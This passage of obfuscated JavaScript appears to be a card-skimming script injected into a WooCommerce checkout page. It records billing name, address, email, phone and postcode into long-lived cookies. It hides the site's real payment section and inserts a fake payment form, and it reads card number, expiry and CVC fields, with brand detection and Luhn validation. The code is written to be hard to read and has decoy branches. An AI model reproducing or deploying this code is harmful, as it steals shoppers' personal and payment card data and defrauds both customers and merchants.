_0x207498=document[_0x45dd8e(0x1be)](_0x106137[_0x45dd8e(0x8a)]);if(document[_0x45dd8e(0x177)][_0x45dd8e(0xe3)](_0x13a5a2)&&_0x106137[_0x45dd8e(0x19a)](_0x13a5a2[_0x45dd8e(0x1bc)],null)||_0x207498&&_0x207498[_0x45dd8e(0x1be)](_0x106137['UumEW'])!==null){if(_0x106137['bMyyw'](_0x106137[_0x45dd8e(0xf4)],_0x106137[_0x45dd8e(0x1fa)])){const _0x5d9a2d={'aIhpo':function(_0x291401,_0x2ff733){const _0x432102=_0x45dd8e;return _0x380e53[_0x432102(0x92)](_0x291401,_0x2ff733);}},_0x235ab9=_0x397c85[_0x45dd8e(0x17f)](/\D/g,'');return _0x380e53[_0x45dd8e(0xf6)](_0x33b227,_0x380e53[_0x45dd8e(0x162)])?_0x235ab9[_0x45dd8e(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x136967,_0x3bd08c,_0x4e33c3,_0x521b3f){const _0x43c5e9=_0x45dd8e;let _0x289fc9=_0x3bd08c;if(_0x4e33c3)_0x289fc9+=_0x5d9a2d[_0x43c5e9(0x1d7)]('\x20',_0x4e33c3);if(_0x521b3f)_0x289fc9+='\x20'+_0x521b3f;return _0x289fc9;}):_0x235ab9['replace'](/(.{4})/g,_0x380e53[_0x45dd8e(0x17d)])['trim']();}else return!![];}}catch{}return![];}}_0x106137[_0x4324ab(0x1df)](_0x466477);function _0x466477(){const _0x1e4f3c=_0x4324ab,_0xe80a32={'fJuQI':function(_0x51e2b8,_0x41612f){return _0x106137['AKraq'](_0x51e2b8,_0x41612f);}};_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'fn','#billing_first_name'),_0x106137['RXthS'](_0x2b55a9,'ln',_0x106137['JMIlS']),_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'ad',_0x106137[_0x1e4f3c(0x13c)]),_0x106137[_0x1e4f3c(0x115)](_0x2b55a9,'co',_0x1e4f3c(0x146)),_0x106137[_0x1e4f3c(0x17b)](_0x2b55a9,'ci',_0x106137[_0x1e4f3c(0x1b4)]),_0x106137['wHpJG'](_0x2b55a9,'em',_0x1e4f3c(0x1e0)),_0x106137['SxYsM'](_0x2b55a9,'po','#billing_postcode'),_0x106137[_0x1e4f3c(0x242)](_0x2b55a9,'ph',_0x106137[_0x1e4f3c(0xec)]),_0x106137[_0x1e4f3c(0xd7)](_0x2b55a9,'a2',_0x106137['OlpCX']),_0x2b55a9('lo',_0x106137[_0x1e4f3c(0x23e)]),_0x106137['dnpva'](_0x2b55a9,'pa',_0x106137[_0x1e4f3c(0x263)]),_0x106137[_0x1e4f3c(0xdd)](_0x2b55a9,'d1',_0x106137[_0x1e4f3c(0x1e3)]);function _0x2b55a9(_0x37cee3,_0x3dc36a){const _0x4524f4=_0x1e4f3c,_0x58a599={'YURWg':function(_0x459fa7,_0x45c51d){return _0x106137['gUVgw'](_0x459fa7,_0x45c51d);},'iQQFm':function(_0x1c661e,_0xad9fcd){const _0xb162cc=_0x8baf;return _0x106137[_0xb162cc(0x153)](_0x1c661e,_0xad9fcd);}};if(_0x106137[_0x4524f4(0x219)](_0x4524f4(0x127),_0x106137[_0x4524f4(0x149)]))!_0x58a599['YURWg'](_0x9792d3,_0x144551)&&_0x58a599[_0x4524f4(0x16d)](_0x57b2a5,_0x1fe356);else{const _0x12579f=document[_0x4524f4(0x1be)](_0x3dc36a);_0x12579f&&_0x12579f[_0x4524f4(0x229)](_0x106137[_0x4524f4(0x213)],function(){const _0x1b41e7=_0x4524f4;_0x2940f9(_0x37cee3,_0xe80a32['fJuQI'](_0x424450,_0x12579f[_0x1b41e7(0xc6)]),0x16d);});}}}function _0x59ff90(_0x458663){const _0x2bb948=_0x4324ab,_0x5b6061={'XBuqw':function(_0x48d0db,_0x309c96){const _0x30f6cb=_0x8baf;return _0x106137[_0x30f6cb(0x202)](_0x48d0db,_0x309c96);},'JaLKM':function(_0x337ddd,_0x26fef0){return _0x337ddd===_0x26fef0;},'AtACE':_0x106137[_0x2bb948(0x12a)],'GYfHd':function(_0x354cd2,_0x217b3f,_0x4a527c,_0x27d356){return _0x354cd2(_0x217b3f,_0x4a527c,_0x27d356);},'FXIBw':function(_0x23df9b,_0x571a18){const _0x5a4941=_0x2bb948;return _0x106137[_0x5a4941(0x244)](_0x23df9b,_0x571a18);}},_0x5d1b05=document[_0x2bb948(0x1be)](_0x106137[_0x2bb948(0x1a3)]);_0x458663['id']=_0x106137[_0x2bb948(0x247)],_0x458663[_0x2bb948(0x1de)]='my-payment-form';const _0x44f9cc=document[_0x2bb948(0x1a9)](_0x106137[_0x2bb948(0x248)]);_0x44f9cc[_0x2bb948(0x277)](_0x230ead=>{const _0x2cf4cc=_0x2bb948,_0x2ab05b={'NVedq':function(_0x3e248b,_0x18f8d0){return _0x5b6061['XBuqw'](_0x3e248b,_0x18f8d0);}};_0x5b6061[_0x2cf4cc(0x15e)](_0x5b6061['AtACE'],'cLnDE')?_0x4d8406+=_0x466cbe['charAt'](_0x4da0d4[_0x2cf4cc(0x225)](_0x2ab05b[_0x2cf4cc(0x1e8)](_0x29ab5c['random'](),_0x24c658[_0x2cf4cc(0x264)]))):_0x230ead[_0x2cf4cc(0xf7)]=![];});if(_0x5d1b05){if(_0x106137[_0x2bb948(0x186)](_0x106137['ZHLYi'],_0x106137[_0x2bb948(0x139)]))return![];else{if(!_0x116142){if(_0x2bb948(0xad)!==_0x106137[_0x2bb948(0x130)]){const _0x5e0ce8={'IGQMq':function(_0x218a44,_0x27cca8,_0x42830a,_0x30830d){const _0x3d99ab=_0x2bb948;return _0x5b6061[_0x3d99ab(0xfa)](_0x218a44,_0x27cca8,_0x42830a,_0x30830d);},'aNSoC':function(_0xf0c7c1,_0x20f4b1){const _0x395248=_0x2bb948;return _0x5b6061[_0x395248(0x253)](_0xf0c7c1,_0x20f4b1);}},_0x45f2d5=_0x458c7f[_0x2bb948(0x1be)](_0x540163);_0x45f2d5&&_0x45f2d5[_0x2bb948(0x229)]('change',function(){const _0x26c3ad=_0x2bb948;_0x5e0ce8[_0x26c3ad(0x240)](_0x21f539,_0x207f63,_0x5e0ce8[_0x26c3ad(0x1b1)](_0x3dfcc8,_0x45f2d5[_0x26c3ad(0xc6)]),0x16d);});}else{_0x5d1b05[_0x2bb948(0x19c)][_0x2bb948(0x11c)]=_0x106137[_0x2bb948(0x190)];const _0x1d0455=document['createElement'](_0x106137[_0x2bb948(0x18e)]);_0x1d0455[_0x2bb948(0xff)]='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',document[_0x2bb948(0x11e)]['appendChild'](_0x1d0455),_0x458663[_0x2bb948(0x238)]=_0x2bb948(0x206),_0x5d1b05['parentNode'][_0x2bb948(0x1c3)](_0x458663,_0x5d1b05['nextSibling']),_0x116142=!![],_0x106137['uzGgF'](_0x5b658d);}}}}}function _0x5b658d(){const _0x47346f=_0x4324ab,_0x424dbc={'TXzOv':function(_0x31f101,_0x49588c){return _0x31f101===_0x49588c;},'eRqwH':function(_0x5a8be2,_0x78f65e){return _0x5a8be2(_0x78f65e);},'AQxsS':_0x106137['OxjJj'],'gQuVp':_0x106137[_0x47346f(0x1f4)],'afrXg':_0x106137[_0x47346f(0x108)],'CMfOx':_0x106137[_0x47346f(0xa5)],'ptbDL':_0x106137[_0x47346f(0x184)],'WGqsY':_0x106137[_0x47346f(0x1ca)],'FTHTo':function(_0x3b9391,_0x128f5e){const _0x362133=_0x47346f;return _0x106137[_0x362133(0x202)](_0x3b9391,_0x128f5e);},'RcJMr':function(_0x4bbbee,_0x14d0ba){const _0x1dabca=_0x47346f;return _0x106137[_0x1dabca(0xf3)](_0x4bbbee,_0x14d0ba);},'wlsuJ':function(_0x32ee7e,_0x4d870b){const _0x37741a=_0x47346f;return _0x106137[_0x37741a(0x269)](_0x32ee7e,_0x4d870b);},'srXgD':function(_0x4b1476,_0x12175a){const _0x44e920=_0x47346f;return _0x106137[_0x44e920(0xc3)](_0x4b1476,_0x12175a);},'tCeEi':function(_0x38f8a7,_0x14c77e){return _0x106137['BjSAT'](_0x38f8a7,_0x14c77e);},'jYZTq':_0x106137[_0x47346f(0xcd)],'DKziL':_0x106137['EvJji'],'oGYvX':_0x106137['EDbjP'],'vAStP':function(_0x4d9d8b,_0x11a630){const _0x233e7e=_0x47346f;return _0x106137[_0x233e7e(0x158)](_0x4d9d8b,_0x11a630);},'GDaAX':function(_0x399fe3,_0x2ac4da,_0x5333cc){return _0x399fe3(_0x2ac4da,_0x5333cc);},'HGSZI':function(_0x108f0a,_0x550b37){const _0x52aa91=_0x47346f;return _0x106137[_0x52aa91(0x195)](_0x108f0a,_0x550b37);},'xTmzp':function(_0x42730e,_0x49aebf){return _0x42730e>_0x49aebf;},'oxGsN':function(_0x177f5f,_0x21746f){const _0x2b2387=_0x47346f;return _0x106137[_0x2b2387(0x23d)](_0x177f5f,_0x21746f);},'xLhRK':_0x106137[_0x47346f(0x19b)],'EjOcv':'iQyBB','LCBAh':_0x106137[_0x47346f(0x105)],'wxARH':_0x106137[_0x47346f(0x169)],'IuvQt':_0x47346f(0xd1),'OYQAi':_0x106137['fydLa'],'BifmO':function(_0x1208fa,_0x1bdbad){return _0x1208fa+_0x1bdbad;},'xyIwj':_0x106137[_0x47346f(0x255)],'VrgVG':'.wc_payment_methods.payment_methods.methods','YPUeF':_0x47346f(0x1d5),'qbvAQ':_0x106137[_0x47346f(0x118)],'PDDua':_0x106137[_0x47346f(0x119)],'lmzjb':_0x106137[_0x47346f(0x24d)],'CIDRI':function(_0x40bcc7,_0x17664b){return _0x106137['QuFad'](_0x40bcc7,_0x17664b);},'TqIBo':_0x106137[_0x47346f(0x16c)],'XisRS':function(_0x539ae3,_0x1e0720,_0x2cbb9c){return _0x539ae3(_0x1e0720,_0x2cbb9c);},'qOQXm':function(_0x18ef82,_0x3aaeae,_0xfcfbfa){const _0x19d649=_0x47346f;return _0x106137[_0x19d649(0x1a6)](_0x18ef82,_0x3aaeae,_0xfcfbfa);},'fTQri':_0x106137[_0x47346f(0x274)],'aQxXY':_0x106137[_0x47346f(0x9c)],'nyLds':_0x106137[_0x47346f(0x257)],'yJNCc':_0x106137[_0x47346f(0x111)],'vlVER':function(_0x58ef9b,_0x530c0c){return _0x58ef9b+_0x530c0c;},'hqahE':function(_0x2ef4a9,_0x202c4e,_0x34ee24){return _0x2ef4a9(_0x202c4e,_0x34ee24);},'MoCiH':function(_0xcbcd07,_0x58d108){return _0x106137['KtLxQ'](_0xcbcd07,_0x58d108);},'ZDmII':function(_0x79c79,_0x47f964){return _0x106137['AKraq'](_0x79c79,_0x47f964);},'SwxDj':function(_0x1d2eee,_0x565d31){return _0x106137['UhKkt'](_0x1d2eee,_0x565d31);},'cPNnX':function(_0x1857de,_0x1e63b9){const _0x4a7fbe=_0x47346f;return _0x106137[_0x4a7fbe(0xa0)](_0x1857de,_0x1e63b9);},'AqQrF':_0x106137[_0x47346f(0xb7)],'FNLPU':function(_0x2d1334,_0x13e7fa){const _0x13dcc6=_0x47346f;return _0x106137[_0x13dcc6(0x1b0)](_0x2d1334,_0x13e7fa);},'GugLe':function(_0x28cb18,_0x3dc520){return _0x28cb18(_0x3dc520);},'pVeur':_0x106137['OlpCX'],'vXgzj':function(_0x35209f,_0x372ff1){const _0x4d2ab6=_0x47346f;return _0x106137[_0x4d2ab6(0x275)](_0x35209f,_0x372ff1);},'eKUJR':function(_0x59434d,_0x177977){const _0x19f83b=_0x47346f;return _0x106137[_0x19f83b(0x132)](_0x59434d,_0x177977);},'ecwWe':_0x106137[_0x47346f(0x138)],'qDRGj':function(_0x305279,_0x44b8fa){const _0xee7ed1=_0x47346f;return _0x106137[_0xee7ed1(0x244)](_0x305279,_0x44b8fa);},'PXnJd':_0x106137[_0x47346f(0x10b)],'tnXcp':'#billing_city','HyoKm':_0x106137['FnbIH'],'REeTR':function(_0x2033d3,_0x6b935d){const _0x578f3b=_0x47346f;return _0x106137[_0x578f3b(0x1af)](_0x2033d3,_0x6b935d);},'WUXGS':_0x106137[_0x47346f(0x1cb)],'EYvSe':'stt','wQnfI':_0x106137[_0x47346f(0xec)],'gbetz':_0x106137[_0x47346f(0x21d)],'jkgkA':function(_0x181826,_0x52aa52){return _0x181826(_0x52aa52);},'JltyU':_0x106137[_0x47346f(0x22c)],'AWCPN':function(_0x5c9c52,_0x214ddf){return _0x5c9c52(_0x214ddf);},'YPLTb':_0x106137[_0x47346f(0x23c)],'UCmTj':_0x106137[_0x47346f(0x23e)],'zNIMw':_0x106137[_0x47346f(0x263)],'NVpCy':function(_0x1b78d3,_0x27c913){const _0x3315dd=_0x47346f;return _0x106137[_0x3315dd(0x1bb)](_0x1b78d3,_0x27c913);},'AlkkN':_0x106137[_0x47346f(0x1e3)],'HcPIm':function(_0x30299a,_0x15c88c){const _0x1192f6=_0x47346f;return _0x106137[_0x1192f6(0x1e7)](_0x30299a,_0x15c88c);},'ZBoCJ':function(_0x1a42d5,_0x5f4a4f){const _0x3f6dfd=_0x47346f;return _0x106137[_0x3f6dfd(0xee)](_0x1a42d5,_0x5f4a4f);},'PDLBJ':_0x106137[_0x47346f(0x166)],'oYJvN':function(_0x163050){const _0x5835d9=_0x47346f;return _0x106137[_0x5835d9(0x1b6)](_0x163050);},'yAenq':_0x106137[_0x47346f(0x167)],'eiYsX':function(_0x47e37e,_0x2576c0){const _0x5c5bb9=_0x47346f;return _0x106137[_0x5c5bb9(0x12c)](_0x47e37e,_0x2576c0);},'ymISH':_0x106137[_0x47346f(0x160)],'DbyVE':_0x47346f(0x24f),'GFDMs':function(_0xb3856f,_0x2f7fef){const _0x24ed48=_0x47346f;return _0x106137[_0x24ed48(0xea)](_0xb3856f,_0x2f7fef);},'BnVtG':function(_0x2af355,_0x3ad46c){return _0x2af355===_0x3ad46c;},'GqKVF':function(_0x4ec77e,_0x149a44){return _0x4ec77e===_0x149a44;},'MZpzB':function(_0x2ca992,_0x405bc0){return _0x2ca992!==_0x405bc0;},'VUVrN':_0x106137['OOlDT'],'CeFmS':_0x47346f(0x182),'EZsPn':function(_0x1e3b7f,_0x163f8b){const _0x370aff=_0x47346f;return _0x106137[_0x370aff(0x153)](_0x1e3b7f,_0x163f8b);},'cMoie':_0x106137[_0x47346f(0x20d)],'TPkik':_0x106137['ZHmsn'],'SLmAJ':function(_0x58111d,_0x5912c3){const _0x424eef=_0x47346f;return _0x106137[_0x424eef(0x27a)](_0x58111d,_0x5912c3);},'mLuGO':_0x106137[_0x47346f(0x227)],'kYqVS':_0x106137[_0x47346f(0x16b)],'BQYEU':_0x47346f(0xcb),'GRcgA':function(_0x4ec07b,_0x3126fc){const _0x204a19=_0x47346f;return _0x106137[_0x204a19(0x153)](_0x4ec07b,_0x3126fc);},'yTEYF':function(_0x3e8f74,_0x2c571f){const _0x512df1=_0x47346f;return _0x106137[_0x512df1(0x17c)](_0x3e8f74,_0x2c571f);},'hxqMp':_0x106137[_0x47346f(0x272)],'pnDbV':_0x47346f(0x175),'oSpiQ':function(_0x927a1,_0x2bcce2){const _0x3ced58=_0x47346f;return _0x106137[_0x3ced58(0x204)](_0x927a1,_0x2bcce2);},'tDDGw':function(_0x35deab,_0x7ef2ae){return _0x35deab(_0x7ef2ae);},'ObEhZ':function(_0x50f938,_0x15fc5e){const _0x43e2e8=_0x47346f;return _0x106137[_0x43e2e8(0x121)](_0x50f938,_0x15fc5e);},'JGaUr':function(_0x4ee3ac,_0x17270f){return _0x4ee3ac(_0x17270f);},'EYcIl':function(_0x5b45ad,_0x261005){const _0x2975e8=_0x47346f;return _0x106137[_0x2975e8(0x275)](_0x5b45ad,_0x261005);},'WPxiU':function(_0x527390,_0x3b46a1){return _0x527390(_0x3b46a1);},'Hvqis':_0x47346f(0x1a2),'JbUiq':_0x106137[_0x47346f(0xa3)],'tAdrS':function(_0x9302d0,_0x4e43d6){return _0x9302d0(_0x4e43d6);},'WZDVu':function(_0x20ba8d,_0x171b01){return _0x106137['UhKkt'](_0x20ba8d,_0x171b01);},'PBzML':function(_0x526cf7,_0x4f3f17){const _0x367e17=_0x47346f;return _0x106137[_0x367e17(0x121)](_0x526cf7,_0x4f3f17);},'qiuYD':_0x47346f(0x265),'hnqKi':function(_0x1bda1e,_0x3be42c){return _0x1bda1e(_0x3be42c);},'TorPs':function(_0x5328ef,_0x2ffebf){const _0x30b002=_0x47346f;return _0x106137[_0x30b002(0xe7)](_0x5328ef,_0x2ffebf);},'aZLXa':function(_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b){return _0x106137['AsQtj'](_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b);},'Clnox':function(_0x1f6788,_0x3907ba,_0x2dc330){return _0x106137['SmCtg'](_0x1f6788,_0x3907ba,_0x2dc330);},'hDteT':_0x106137[_0x47346f(0x137)],'kBHty':function(_0x4710ec,_0x128ed5){const _0x470f46=_0x47346f;return _0x106137[_0x470f46(0xfb)](_0x4710ec,_0x128ed5);},'hWjlM':function(_0x176960,_0x4cd592){return _0x176960+_0x4cd592;},'dWIbT':_0x47346f(0x20b),'diyNy':_0x106137['WnsLP'],'WGCjc':_0x106137[_0x47346f(0x23a)],'EgznD':_0x47346f(0x151),'UmHzJ':function(_0x337c24,_0x40c9f6){const _0x210aea=_0x47346f;return _0x106137[_0x210aea(0x1fe)](_0x337c24,_0x40c9f6);},'VwHHc':_0x106137['ZIcsI'],'rbYir':function(_0x189dc6,_0x434304){const _0x38e7e0=_0x47346f;return _0x106137[_0x38e7e0(0xa4)](_0x189dc6,_0x434304);},'JcwUV':function(_0x42f2a1,_0x2ff1f2){return _0x42f2a1(_0x2ff1f2);},'WiPuS':function(_0x57d00d,_0x2e09b9){const _0x5286c1=_0x47346f;return _0x106137[_0x5286c1(0x1da)](_0x57d00d,_0x2e09b9);},'ncKow':function(_0x4d8577){const _0xa8ed1c=_0x47346f;return _0x106137[_0xa8ed1c(0x20a)](_0x4d8577);},'ObYGw':function(_0x2953a6,_0x524e4a){const _0x236677=_0x47346f;return _0x106137[_0x236677(0x27a)](_0x2953a6,_0x524e4a);},'hukVY':_0x106137[_0x47346f(0x230)],'mSxJt':_0x47346f(0x8f),'cmrhU':_0x47346f(0x226)},_0x519bbf=document['querySelector'](_0x47346f(0x114)),_0x371c06=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x161)]),_0x1acdd4=document['querySelector'](_0x106137['HtfMC']),_0x3b8485=document[_0x47346f(0x1be)]('#Field-cvcInput'),_0x3eae52=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x25d)]),_0x2c31a4=document['querySelector'](_0x47346f(0x13f)),_0x33b03d=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x141)]),_0x4f7d86=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x24a)]),_0x1516fd=[_0x3eae52,_0x2c31a4,_0x33b03d,_0x4f7d86];if(_0x106137[_0x47346f(0x1f2)](!_0x371c06,!_0x1acdd4)||!_0x3b8485||!_0x519bbf){if(_0x106137[_0x47346f(0x185)](_0x106137['uLSvq'],_0x106137[_0x47346f(0x12d)])){if(_0x2e2cb4===_0x5ac6d7||_0x424dbc[_0x47346f(0x1e1)](_0x36b5fa,null))return'';return _0x424dbc[_0x47346f(0xa7)](_0x2e0af5,_0x424dbc[_0x47346f(0xa7)](_0x10ea20,_0x339bc1(_0x4e4818)));}else return;}function _0x4d4620(_0x4e3d59){const _0x179d50=_0x47346f,_0xcb53d8=_0x424dbc[_0x179d50(0x1a0)][_0x179d50(0xd3)]('|');let _0x4b6653=0x0;while(!![]){switch(_0xcb53d8[_0x4b6653++]){case'0':if(!_0x4e3d59)return _0x424dbc['gQuVp'];continue;case'1':if(/^5[1-5]/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0x189)];continue;case'2':if(/^3[47]/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0xc1)];continue;case'3':if(/^4/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0x278)];continue;case'4':return _0x424dbc[_0x179d50(0x233)];case'5':if(/^(62|88)/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0xe8)];continue;}break;}}function _0x298e17(_0x198a9d,_0x2ce1e1){const _0x5ee71a=_0x47346f,_0x402ad4={'DyhpA':_0x424dbc[_0x5ee71a(0x258)],'zywnG':_0x424dbc[_0x5ee71a(0x1b9)],'eLyPx':function(_0x2d350e,_0x14d5fa){return _0x2d350e%_0x14d5fa;},'sHbEy':function(_0x599c77,_0x13e0fb){return _0x599c77+_0x13e0fb;},'DmCEU':function(_0x402410,_0x3141c1){return _0x424dbc['vAStP'](_0x402410,_0x3141c1);},'anbLP':function(_0x40efd7,_0x56b51c){return _0x40efd7===_0x56b51c;},'afIga':function(_0x2cab6a,_0xfdc699,_0x426635){const _0x517137=_0x5ee71a;return _0x424dbc[_0x517137(0x1f8)](_0x2cab6a,_0xfdc699,_0x426635);},'WzrQB':function(_0x2b1851,_0x1b15e8){const _0x26af73=_0x5ee71a;return _0x424dbc[_0x26af73(0x26b)](_0x2b1851,_0x1b15e8);},'wYFdJ':function(_0x53eaea,_0x16f0be){return _0x424dbc['tCeEi'](_0x53eaea,_0x16f0be);},'vlwtv':function(_0x5ad431,_0xa2511f){const _0x14b5aa=_0x5ee71a;return _0x424dbc[_0x14b5aa(0x1c4)](_0x5ad431,_0xa2511f);}};if(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['xLhRK'],_0x424dbc[_0x5ee71a(0xb8)]))_0x4f3250[_0x5ee71a(0x1a5)][_0x5ee71a(0x112)](_0x402ad4[_0x5ee71a(0xf9)]),_0x43ab2d=![];else{if(!_0x2ce1e1||_0x424dbc[_0x5ee71a(0x1e1)](_0x2ce1e1[_0x5ee71a(0x264)],0x0)){if(_0x424dbc[_0x5ee71a(0x24b)]===_0x5ee71a(0x1bd)){_0x1516fd[_0x5ee71a(0x277)](_0x40ca8b=>{const _0x12dde2=_0x5ee71a;if(_0x40ca8b)_0x40ca8b[_0x12dde2(0x1a5)][_0x12dde2(0x212)](_0x402ad4[_0x12dde2(0x117)]);});return;}else{let _0x4782c8='';if(_0x44db2a){let _0x11c3bb=new _0x1acbe1();_0x11c3bb[_0x5ee71a(0x135)](_0x11c3bb[_0x5ee71a(0x222)]()+_0x424dbc['FTHTo'](_0x424dbc['RcJMr'](_0x424dbc[_0x5ee71a(0x1ac)](_0xc93e58,0x18),0x3c),0x3c)*0x3e8),_0x4782c8=';\x20expires='+_0x11c3bb[_0x5ee71a(0x24e)]();}_0x5d29ac['cookie']=_0x424dbc[_0x5ee71a(0xed)](_0x424dbc['srXgD'](_0x424dbc[_0x5ee71a(0x14d)](_0x50814c,'='),_0x1a51d6)+_0x4782c8,_0x424dbc[_0x5ee71a(0x1bf)]);}}_0x1516fd[_0x5ee71a(0x277)](_0x22d676=>{const _0x5c7cfe=_0x5ee71a;if(_0x22d676)_0x22d676[_0x5c7cfe(0x1a5)][_0x5c7cfe(0x112)](_0x5c7cfe(0xfe));});switch(_0x198a9d){case _0x424dbc[_0x5ee71a(0x278)]:if(_0x3eae52){if(_0x424dbc[_0x5ee71a(0xd9)]===_0x424dbc[_0x5ee71a(0xd9)])_0x3eae52[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x5ee71a(0xfe));else{const _0x5446d6={'XSaCW':function(_0x515be1,_0x5b9e39){const _0x9b6248=_0x5ee71a;return _0x402ad4[_0x9b6248(0x267)](_0x515be1,_0x5b9e39);},'fFcFf':function(_0xacbd21,_0x16efab){return _0xacbd21>_0x16efab;},'ATFYO':function(_0x26fa6b,_0x3dc1fe){const _0x3df2b7=_0x5ee71a;return _0x402ad4[_0x3df2b7(0x232)](_0x26fa6b,_0x3dc1fe);}};if(!_0x3fc6fc||_0x402ad4[_0x5ee71a(0x188)](_0x54fcc9[_0x5ee71a(0x264)],0xd))return![];let _0x1af0e4=(_0x1e4622+'')[_0x5ee71a(0xd3)]('')[_0x5ee71a(0x1ad)]()[_0x5ee71a(0x196)](_0x1d030c=>_0xcaf241(_0x1d030c)),_0x24c347=_0x1af0e4['reduce']((_0x1325a2,_0x37622e,_0xbf6e97)=>{const _0x2c6fa8=_0x5ee71a;if(_0x5446d6['XSaCW'](_0xbf6e97,0x2)){_0x37622e*=0x2;if(_0x5446d6['fFcFf'](_0x37622e,0x9))_0x37622e-=0x9;}return _0x5446d6[_0x2c6fa8(0x18a)](_0x1325a2,_0x37622e);},0x0);return _0x402ad4[_0x5ee71a(0x157)](_0x24c347%0xa,0x0);}}break;case _0x5ee71a(0x17a):_0x2c31a4&&_0x2c31a4[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);break;case 